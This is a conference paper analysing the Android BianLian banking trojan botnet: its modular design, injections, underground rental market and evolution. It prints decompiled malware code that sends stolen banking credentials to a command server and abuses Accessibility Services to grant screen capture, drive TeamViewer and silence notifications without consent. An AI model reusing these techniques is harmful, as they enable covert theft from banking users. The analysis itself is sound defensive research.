

**28 - 30 September, 2022 / Prague, Czech Republic**

# **HUNTING THE ANDROID/BIANLIAN BOTNET**

Axelle Apvrille *Fortinet, France*

aapvrille@fortinet.com

# **ABSTRACT**

Android/BianLian is a banking trojan botnet that was discovered in 2018. Also known as Hydra, it shares roots with Anubis and BankBot.

So why talk about it in 2022? Because the botnet is surprisingly resilient and has been very active since the beginning of 2022! Its code is carefully designed: a core with extendable features implemented as plug-ins (called 'components' in the implementation). We witness the developer(s) trying new features: 2FA bypass, access to Tor network and use of different packers.

The botnet is rented underground. The seller provides a bundle, with builder and C2 panel (malware as a service). We have identified a few credible actors who have been selling it (or other botnets) since 2020. The price ranges from USD 150 to USD 1,500 (or cryptocurrencies), and the sellers typically promote their work with demo videos. Compared to previous years, the discussion occurs less often on Onion websites, and more often on *Telegram*, *Discord*, *Tox*, or simply in dedicated online forums.

The BianLian botnet does not have any easily identifiable name, signature, banner or string that can be used to search for it. Despite this, we managed to locate 20+ C2 admin panels. Those C2s are maintained: malicious domain names change every two to three days. IP addresses usually live longer (around a month). Each botmaster connects regularly – every few days, at most every two weeks – either via the web admin panel or through SSH. They cover their tracks and connect from different geographical locations, using compromised networks particularly from universities and other educational institutions. The botnets run the same BianLian source code (or very similar versions), but we believe they are run by independent threat actors because they target different banks, in different regions, and use a different pattern of host providers or domain names.

## **BIANLIAN HISTORY**

An *Android* banker botnet is a piece of *Android* malware that specifically targets mobile banking applications, steals banking credentials and reports them back to a command-and-control server (C2). Many banker botnets exist and are represented in Figure 1.



*Figure 1: Coloured boxes represent malware families of the same lineage. For example, UB3L is the successor of Oscorp. The very light grey boxes in 2021 and 2022 represent malware families that have been found underground, but whose presence has not yet been acknowledged in the wild.*

All these botnets are typically rented to 'customers' (other cybercriminals) as per MaaS (malware as a service). We will detail the underground economy of BianLian later.

Among the most famous botnet lineages, we can name BankBot (2016), Anubis (2018), Cerberus (2019) and Alien (2020). BankBot and Anubis were written by the same malware author, Maza-in, who was arrested and sentenced to five years of jail in 2019. Cerberus and Alien pose as the successors of Anubis. They are often confused one for another, although they have different C2 panels (see the 'BianLian underground economy' section). At some point, *Google Play Protect* started making Cerberus ineffective, detecting all samples on the spot. Consequently, its author(s) ended it, refunded 'customers' and released the botnet's source code in 2020. At that time, a fork of Cerberus, named Alien, appeare[d \[1\].](#page-15-0)

BankBot was such a trend that nowadays several AV companies name any new *Android* banker malware as 'BankBot'. In such cases, this is a generic name to indicate a banker botnet and does not specifically refer to the original BankBot family.

BianLian is independent. It is not part of this lineage, but highly influenced by it, as we will see in the next section. It appeared in 2018, is known underground as Hydra, or of course under the generic name of BankBot. Usually, botnet families last two or three years at most (Marcher: 2013-2016, BankBot: 2016-2018, LokiBot: 2017, MysteryBot: first part of 2018, etc.). BianLian is an exception: it has already been active for four years and it has been particularly active since the beginning of 2022. This success (for the malware author) can probably be attributed to its modular design and implementation.

# **IMPLEMENTATION AND INSPIRATION**

#### **Code architecture**

The architecture of BianLian is well organized, with several directories and subdirectories. Figure 2 shows the namespaces of a non-obfuscated sample. Of course, in obfuscated samples, names are meaningless, but the tree structure is usually preserved.



*Figure 2: BianLian tree.*

The architecture of other botnets is either basic (flat architecture, with all payload sources in the same directory, like BankBot and Flubot) or fuzzy, whether obfuscated or badly organized as in TeaBot. Only Ermac 2 (May 2022) shows some level of attention to code architecture.

In BianLian, the source code is organized as follows:

- The root of the payload contains the botnet's main configuration and initialization.
- core contains generic utility classes for crypto, periodic tasks and generic injected activities (by 'injected activities', I mean activities in which the author injects custom HTML pages which fake mobile banking applications).
- The bot directory is divided into several subdirectories. Many are explicit: receivers handle application receivers, rest handles the REST communication with the C2 etc., protect contains code to disable *Google Play Protect*. internet checks the smartphone has access to the Internet. The network/tor directory handles communication with Onion websites to retrieve the name of the C2. It is only seen in some samples of BianLian.

Finally, the most interesting and unique part of BianLian is located in bot/components. Components are a type of plug-in which implement an additional feature in a modular way. For instance, there is the USSD component (to call Unstructured

Supplementary Service Data, or USSD, numbers), the sound switch component (to mute / do not disturb), the screencast component (to send regular screenshots of the device), etc. Each of these components has its own class, derives from a generic abstract component, named SdkComponent, and implements a few generic methods such as onSyncEvent() (process commands received by the C2), onFcmMessageReceived()(commands sent via *Firebase Cloud Messaging*), etc.

The components are enabled at startup via a property named 'components'.

```
public class SDKInitializer {
    ...
public static void init(Contextarg2) {
    ...
    System.setProperty("unlockDate", "30-12-2016 16-00"); 
    System.setProperty("debugMode", Boolean.toString(false)); System.setProperty("baseUrl", 
SharedPrefHelper.getAdminPanelUrl(arg2)); 
    System.setProperty("launcherActivity", MainActivity.class.getName()); 
    System.setProperty("components", "text, ussd, locker, injects, socks5, screencast, 
soundSwitcher, commands"); 
    new SdkBuilder(arg2);
    MessageHolder.init(arg2.getApplicationContext());
 ...
```
This structured and modular organization probably accounts for BianLian's longevity. Since 2018, new components have been developed (see the 'BianLian evolution' section). Also, if a feature needs to be fixed – for example because *Android* menus or protection changes – the modification only needs to be made in a single place. (Note: you can read about analysis of older samples at [\[2-6\].\)](#page-15-0)

## **Common features**

From a high-level view, all *Android* banker botnets are similar. In reality, if we look closer, all of them are different! This is why, unfortunately, a comparison of banker families with *ssdeep* or *dexofuzzy* produces no useful output. Even when we take care to unpack samples and compare only malicious payloads, the algorithms find zero similarity between families (sometimes, even inside a given family, fuzzy hashes find only a few similarities).

Conceptually, though, there are several similarities. We detail some implementation differences in the next subsections.

- They pose as well-known applications, and not as mobile banking applications. This makes it more difficult for victims to understand what is happening, because there is no obvious relation between the latest attractive application they installed and banks. BianLian particularly likes to pose as a video player, while Marcher used to pose as *Runtastic*, BankBot as *Flash Player*, Flubot as *Fedex*, etc.
- They overlay fake banking login pages to steal credentials. Many of them target the same banks. The custom fake bank pages (called 'injections') are probably shared and re-used among botnets.
- All of them abuse the Accessibility Services API at some point, but often for different reasons.
- They communicate with a C2 over HTTP. Most botnets encrypt communication (algorithms differ for example Cerberus and Alien use RC4, Ermac uses AES, TeaBot uses XOR), BianLian is one of the rare ones leaving the communication in clear text.
- They often implement additional functionalities such as some form of remote control, screenlocking, calling USSD or sending SMS, making them potentially more than just 'trojan bankers'. Regarding those features, BianLian is the first to allow remote access to the victim's phone through the legitimate *TeamViewer* app. Most other botnets implement a remote control they call 'VNC'. This is not the famous *VNC* to[ol \[7\] b](#page-16-0)ut a custom protocol where the bot transfers multiple screenshots to the C2.

# **Injections**

BianLian retrieves from the C2 a ZIP file containing injections for all mobile banking apps it supports. For example, this is the JSON response of a live C2 answered in April 2022 (notice the field zip file url):

```
{"apks":[], "ussd":[], "notifications":[], "settings":
: ...<br>{"hide_icon":true, "base_url": "", "zip_file_url": "hXXp:\/\/zhgggga.in\/storage\/
zip\/8nOCeTKaSSHbFx3PVHFtizbpbsXVlhJY75Pl3uwG.zip", "zip_version": ""}, "locked":false, "sms":null, 
"injectedApps": [],"smsAdminRequested":false, "proxyServer":null, "commands":null, "stockInjects ":
["at.aerztebank.aerztebankmobile", "at.bank99.meine.meine", "at.ing.diba.client.onlinebanking", 
"at.volksbank.volksbankmobile", "com.bankaustria.android.olb", "com.bawagpsk.bawagpsk", "com.
commerzbank.photoTAN", "com.db.pbc.phototan.db", "com.db.pwcc.dbmobile", "com.easybank.easybank", 
"de.comdirect.app", "huawei.sett ings.pin", "mobile.santander.de.smartsign", "samsung.settings.
pass", "samsung.settings.pin"], "openApp":null, "showScreen":false, "soundEnabled":false,
```

```
"action_home":0, "action_back":0, "bulk_sms":0, "bulk_body":null, "remove_app_by_id":null,<br>"action_request_pin":false, "remove_all":0, "action_request_phone":false, "appro_vedPin":null,
"action_request_pin":false, "remove_all":0, "action_request_phone":false,
"teamViewerOptions":null, "disabledPackages":[]}
```
Using a ZIP file optimizes communication with the C2: unlike Marcher or BankBot, BianLian does not need to request the C2 for each injection it wants to perform. It grabs the ZIP file once and un-compresses it:

```
private Boolean unzipInj(Stringarg5) {
        Timber.d("handleFile -> zipFilePath[%s]", newObject[]{arg5}); 
       String v1 = newFile(InjectComponent.getInjFolderPath(this.context())).getAbsolutePath(); this.
clearFilesInDirectory(v1);
        try {
               Decompress.unzipFile(arg5,v1); 
               return Boolean.valueOf(true);
```
Then, BianLian checks if the top activity is among the list of apps to watch out for (the stockInjects field in the JSON answer above). To find out the top activity, BianLian checks the existing process under the /proc directory, and checks if the application is foreground based on the contents of /proc/PID/cgroup.

```
ArrayListlist of pids=newArrayList();
File[]procfiles=newFile("/proc").listFiles(); 
PackageManager v9 = arg13.getPackageManager();
```
The Marcher botnet does the same, calling an external library called AndroidProcesse[s \[8\]. Bi](#page-16-0)anLian basically embedded the code. In 2016-2018, botnets like BankBot or MazarB[ot \[9\] u](#page-16-0)sually preferred to perform a direct call to ActivityManager's getRunningTasks() or getRunningAppProcesses(). Those two methods have been deprecated since. BianLian was ahead of its time regarding this point.

Then, BianLian displays a transparent web view whose content loads the correct injected HTML.

An example of overlay can be seen a[t \[10\].](#page-16-0)

```
com.sdktools.android.bot.components.injects.system.ViewerActivityInterfaceImp
1.2 v3 = new WebViewClient() {
        @Override // android.webkit.WebViewClient
        publicboolean should OverrideUrlLoading(WebView arg3, String arg4) { 
               Timber.d("INJECTS -> ulr loaded: " + arg4, new Object[0]); arg3.loadUrl(arg4);
               return true;
 }
        };
this.webView.getSettings().setJavaScriptEnabled(true); 
this.webView.getSettings().setAllowFileAccess(true); 
this.webView.getSettings().setSaveFormData(true); 
this.webView.getSettings().setAppCacheEnabled(false); 
this.webView.getSettings().setCacheMode(2); 
this.webView.setBackgroundColor(0); // TRANSPARENT 
this.webView.setWebViewClient(v3); 
this.webView.setWebChromeClient(v0);
```
Finally, BianLian reports the credentials of the mobile banking app to the C2:

```
HashMan v() = newHashMap():
v0.put("email", email);
v0.put("password", " "); 
v0.put("applicationId",appid);
this.getStaticInstanceOfC().getLConfig().setValue("device/credentials", v0).runTask(new 
HttpResponseInterface() {
```
While all botnets use web views to display the injections, operational details differ. BankBot and GMBot target banks are hard-coded, and each time an injection is needed it is downloaded from the C2. Cerberus has one unique HTML to inject, but customizes it with the bank logo, etc.

#### **TeamViewer**

For smartphone's remote control, we said that most botnets implemented their own protocol, sending regular screenshots of the device to the C2. This is, for instance, what Anubis does and calls 'VNC'.

BianLian and Alien are the two rare botnets to support *TeamViewer*, a legitimate remote control app. BianLian, being older than Alien, is probably the first piece of malware to use the technique.

The implementation relies heavily on the Accessibility Services API.

1. The malware launches *TeamViewer*. It implements several different ways to start the app: click on the app, launch through Android Settings or launch from widget.

```
private boolean doYourStuffWithTeamViewer(InjAccessibilityService arg10, AccessibilityNodeInfo 
arg11, String arg12) {
 ...
    if(appid.equalsIgnoreCase("com.android.settings")) { 
        // launch Team Viewer through LauncherActivity
      AccessibilityNodeInfo v0_1 = service.getNode(nodeinfo, "com.android.settings:id/entity
header_title", true);
       if(v0_1 != null && (v0_1.getText().toString().equalsIgnoreCase("Host")) && (service.
findButtonAndClick(nodeinfo, "android:id/switch_widget", true))) {
          this.launchApp("com.teamviewer.host.market");
           return true;
       }
    }
```
#### 2. Then, if on a *Samsung* device, it automatically handles *KNOX Security* dialogs:

```
if(service.getNode(nodeinfo, "com.samsung.klmsagent:id/checkBox1", true) == null && (service.
findButtonAndClick(nodeinfo, "com.samsung.klmsagent:id/eula bottom confirm agree", true))) {
   LogThread.do log debug("com.samsung.klmsagent click eula bottom confirm agree", new
Object[0]);
    // confirm EULA of KLMS agent (KNOX Security on Samsung devices)
    return true; 
}
```
3. Finally, it locates the username and password fields of the *TeamViewer* app, and edits them with the credentials sent by the C2.

```
AccessibilityNodeInfo username_node = service.getNode(nodeinfo, "com.teamviewer.host.market:id/
host assign device username", true);
AccessibilityNodeInfo device password node = service.getNode(nodeinfo, "com.teamviewer.host.
market:id/host assign device password", true);
if(username node != null && (username node.isEditable())) {
    Bundle v5 = new Bundle();
    v5.putCharSequence("ACTION ARGUMENT SET TEXT CHARSEQUENCE", TeamViewerComponent.tw username);
   username node.performAction(AccessibilityNodeInfo.ACTION SET TEXT, v5); // set the username
in Team Viewer
}
```
All of this occurs automatically, using the Accessibility Services API. The victim does not enter anything.

#### **Notifications**

Many botnets deal with notifications either in order to remain stealthy or to inject fake information. Cerberus disables sound and vibration of notifications. Flubot cancels status bar notifications, etc.

So far, BianLian is the only botnet to disable notifications through the Accessibility Services API [\[10\].](#page-16-0) The code shown below checks the status of the notification switch bar. If notifications are enabled, it switches them off. If they are disabled, it does nothing:

```
public boolean disableNotifications(InjAccessibilityService service, AccessibilityEvent event, 
String arg11) {
    if(event != null && event.getSource() != null) {
       if(!this.isNotifSettingsEvent(event)) {
           return false;
 }
      AccessibilityNodeInfo eventNode = event.getSource();
       AccessibilityNodeInfo switchbar = service.getNode(eventNode, "com.android.settings:id/
switch bar", true);
       if(switchbar == null || !switchbar.getClassName().equals("android.widget.Switch")) {
```

```
 // get the switch
          switchbar = service.getNode(eventNode, "com.android.settings:id/switch_widget", true);
        }
       if(switchbar == null) {
           return false;
 }
       if((switchbar.isCheckable()) && (switchbar.isChecked())) {
           // if the switch is already clicked, then click on it. This will disable it.
          service.performClick(switchbar, "click notification switch");
           this.processNextApp();
           return true;
       }
       if((switchbar.isCheckable()) && !switchbar.isChecked()) {
           // the switch is not checked, so notifications are disabled
           this.processNextApp(); 
           return true;
       }
    }
    return false;
```
Reciprocally, BianLian is able to create notifications with its own title and body. So, in all, it is able both to hide unwanted notifications and to issue controlled ones.

```
private Notification.Builder buildNotif(b arg9) {
   Bitmap v0 = arg9.getBitmap() == null ? BitmapFactory.decodeResource(this.ctx.getResources(),
0x1080027) : arg9.getBitmap();
    Notification.Builder v5 = new Notification.Builder(this.ctx).setContentTitle(arg9.getTitle())
       .setContentText(arg9.getBody())
       .setSmallIcon(0x1080027)
       .setLargeIcon(v0)
       .setOngoing(true)
       .setAutoCancel(true)
       .setPriority(1)
       .setContentIntent(this.screencastNotifiedApp(arg9))
       .setStyle(new Notification.BigTextStyle().bigText(arg9.getBody()))
      .setDefaults(3);
    if(Build.VERSION.SDK_INT >= 26) {
         v5.setChannelId("4565");
    }
    return v5;
}
```
## **Screenshots**

}

In addition to the remote control via *TeamViewer*, BianLian can also take screenshots of the smartphone. Like others (Anubis, TeaBot), it uses MediaProjectionManager.createScreenCaptureIntent() to take a screenshot. However, normally, this function prompts the user as to whether or not to allow screen capture. This is where BianLian is different: it uses the Accessibility Services API once again to accept the capture – without the end-user's consent.

```
if(!"android.app.AlertDialog".equals(event.getClassName().toString()) && !event.getClassName().
toString().contains("MediaProjectionPermissionActivity")) {
    // check the prompt dialog is for screen capture
    return;
}
if(!InjAccessibilityService.getEventText(event).contains("Video Pl") && !InjAccessibilityService.
getEventText(event).contains("Host")) {
    // check the prompt allows the malware (named Video Player) to perform screen capture
    return;
}
```

```
// automatically click "remember this choice"
AccessibilityNodeInfo nodeinfo = service.getNode(event.getSource(), "com.android.systemui:id/
remember", true);
if(nodeinfo != null && (nodeinfo.isCheckable()) && !nodeinfo.isChecked()) {
   }
// accept capture
d.do log debug(ScreencastComponent.a + "onAccessibilityEvent() -> Click button", new Object[0]);
service.findButtonAndClick(event.getSource(), "android:id/button1", true);
```
I recorded a video of screen capture in action a[t \[11\].](#page-16-0)

## **Miscellaneous features**

Several other features of BianLian are interesting:

- **Screenlock**. On request from the C2, BianLian can lock/unlock the screen. Like GMBot, it displays a fake *Android* update screen [\[11\]. A](#page-16-0)nubis does it differently: it displays a large black rectangle.
- **Play Protect**. Lots of malware have to deal with *Google*'s feature to remain undetected. Anubis and BianLian ask the end-user to disable *Play Protect*.
- **Doze mode**. *Android 6.0* introduced this power-saving mod[e \[12\]. W](#page-16-0)hen the smartphone is low on battery (or on request by the end-user), it enters the *doze mode* where it defers background and network activity. Malware typically needs to evade this feature, and to be added to the exception list. To do so, BianLian, Anubis and TeaBot request the end-user to authorize doze mode for the app.
- Sound. Several botnets disable the ringer (setRingerMode), or set the volume to 0 (setStreamVolume). In addition, BianLian requests the Do Not Disturb mode. It displays relevant settings activity and then uses the Accessibility Services API to automatically select the mode.



# **Serverside**

In the previous sections, we discussed various implementation specificities of the *Android* app. To understand how the botnet works, it is also interesting to focus on the C2. As I do not wish to communicate often with a real C2, I built a fake local C2. The process is detailed i[n \[11\].](#page-16-0) It is quite simple, it consists of (1) a Python script which fakes the C2 server and runs locally, and (2) network redirection to redirect traffic meant for the real C2 to the fake local one.

This is extremely helpful to test the malware in action – but safely. For instance, I was able to issue locking commands from my local C2 [\[14\] to m](#page-16-0)y local infected *Android* emulator, and witness the emulator lock itself (s[ee \[15\]\).](#page-16-0)

This helps to understand the botnet features. From an offensive point of view, this might also be useful to take down a C2: for instance, it is perfectly possible to overload the C2 with dummy victim requests.

# **BIANLIAN EVOLUTION**

Several parts of BianLian's implementation have been left untouched since 2018: use of /proc and cgroup to retrieve the top activity, use of http://ip-api.com/json to find the geographic location of a victi[m \[3\], us](#page-15-0)e of Timber library for logging, receiving botmaster commands through C2 or Firebase Cloud Messaging, etc.

The major evolution of BianLian consists of new components. The initial set has been extended twice: once in 2019, and once in 2020.



The evolution of packing and obfuscation of the malicious samples is far less linear. There does not seem to be any logical flow in choices. And, in fact, some older samples are sometimes more difficult to reverse engineer than new ones.



Concerning code obfuscation, initial samples encrypted strings using a simple custom XOR-based algorithm (see [14] for de-obfuscator). In 2019, the sample ac32dc236fea345d135bf1ff973900482cdfce489054760601170ef7feec458f contained particularly lots of junk code:

```
int v5_2;
for(v5_2 = 0; v5_2 != 36; ++v5_2) {
}
int v7 1 = v2 2.nextInt(10000);
int v8;
for(v8 = 0; v8 := 28; +v8) {
}
```
The string obfuscation algorithm disappears in 2020, leaving samples with at most class and method names obfuscation. However, some samples, such as 5e9f31ecca447ff0fa9ea0d1245c938dcd4191b6944f161e35a0d27aa41b102f (Sept 2021), are released without any obfuscation. They are particularly helpful to understand the malware.

Finally, some samples retrieve the C2's current IP address using a private GIST, while other samples contact an Onion URL with Tor for that. While the second option seems more advanced, new BianLian samples don't necessarily have this feature. Perhaps the malware builder offers Tor as an option, and cybercriminals either use it or don't.

To summarize, BianLian's author(s) care for implementation design, and prefer simple or working solutions to advanced technical ones.

## **BIANLIAN UNDERGROUND ECONOMY**

Like other *Android* botnets, BianLian is rented underground as malware as a service.

Malware authors or resellers advertise their botnets on hacking forums and IM channels. In 2022, while hidden Tor services are still used, at some point nearly all resellers use *Telegram* to conduct their business (*Discord* and *Tox* are popular too). Their advertisements include the botnet's features, screenshots of the admin panel, and demo videos.

| <b>VENOM TOOLS</b>                                            | ⊝ |
|---------------------------------------------------------------|---|
| Jun 07, 12:54                                                 |   |
| <b>MINEHAX ANDROID BANKING TROJAN</b>                         |   |
| Bank List and apps/crypto wallets:                            |   |
| Click Here: https://pastebin.com/raw/JcqPQdnz                 |   |
| Over 270+ Banks Supported Feel free to contact us to ask more |   |
| questions                                                     |   |
| <b>Other Features:</b>                                        |   |
| Message                                                       |   |
| Open Website in Google Chrome                                 |   |

*Figure 3: Minehax banking botnet advertisement on Telegram. This botnet is new and hasn't been spotted in the wild yet by AV companies.*



Botnets are usually rented per month (USD 100-1,500). The price depends on the malware's features (how recent and undetected) and the author's fame, but also on packaging or additional services (e.g. hosting, support).

